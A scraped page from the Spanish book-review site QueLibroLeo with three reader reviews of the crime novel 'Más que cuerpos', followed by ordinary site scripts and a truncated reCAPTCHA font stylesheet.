								<p>Un gran novela para comenzar una saga. El caso principal se ve enriquecido por otros temas de actualidad social muy interesantes y por la vida privada de su protagonista, la agente Annika Kaunda. Al hablar de muchos temas (trata de blancas, homofobia, violencia de género, etc.) la novela no da un respiro desde la primera página. A este intenso ritmo se suma una colección de personajes bien perfilados que van entrecruzando sus historias, acción, intriga, amor... Un estupendo debut literario para Susana Martín Gijón que despierta interés para próximas entregas.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="59170">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/jcarlosreyes88">
					<img src="https://quelibroleo.com/images/avatares/jcarlosreyes88.png" alt="Avatar">
					<span>carlos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Al ser de Badajoz, me puse a buscar algún libro que fuera ambientado en Extremadura y me encontré nada menos que con una trilogía, de la cual, este es el primer libro y que pienso completar.
Al principio se me ha hecho un poco pesado, así como las primeras 60 páginas, ya que al contar la historia en tercera persona (por eso no le he dado más puntuación) hace que vea a los personajes desde el exterior, como si los viera en la tele y no me encuentro metido en el papel. No obstante, según avanzaba, más interesante se iba poniendo la cuestión, contando varias historias distintas que al final todas tienen un nexo de unión que harás que te quedes con la boca abierta. Sin más, recomiendo su lectura, ya que se hace todo muy ameno y sencillo de leer y entender.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="56696">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/monalisa-1">
					<img src="https://quelibroleo.com/images/avatares/barrufeta.jpg" alt="Avatar">
					<span>monalisa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>La novela se desarrolla principalmente en Mérida y está protagonizada por Annika Kaunda, una policía especializada en violencia de género con un jefe empeñado en cortar de raíz toda iniciativa de la joven. Annika, que está investigando una posible red de trata de mujeres, pedirá ayuda a Bruno, un periodista de investigación al que conoce. También se suma el asesinato de una mujer, que parece haber sido llevado a cabo por su pareja. Y pronto los acontecimientos se irán sucediendo.<br>
Se nota que es una primera novela y he visto fallos que supongo que se corrigen escribiendo –sé que la autora ha escrito más libros después de éste-. Para mí el gran “pero” es que quiere abarcar tantos temas que en conjunto se hace bastante inverosímil. No quiero entrar en detalles para no desvelar más aspectos de la trama, pero no me creo que en una investigación policíaca se encadenen tantas circunstancias distintas y casualidades como las que se dan aquí. Por no hablar de todo lo que le sucede a la protagonista en su vida privada… <br>
Lo positivo es que se lee muy bien, es ágil, absorbente y terminas el libro casi de un tirón. Me ha gustado también la descripción de los personajes y la ambientación en Extremadura.<br>
En resumen, es una novela negra entretenida y aunque es extensa creo que abarca demasiado para encajarlo todo en una única historia. Eso sí, me parece muy interesante el trasfondo social que tiene y no descarto leer otro caso de Annika, pues creo que éste es el primero de una saga.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="51499">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/mas-que-cuerpos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "18.18",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "4",
                        "porcentaje": "36.36",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "2",
                        "porcentaje": "18.18",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "1",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jkprrb75zcsa
body_size: 48434
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
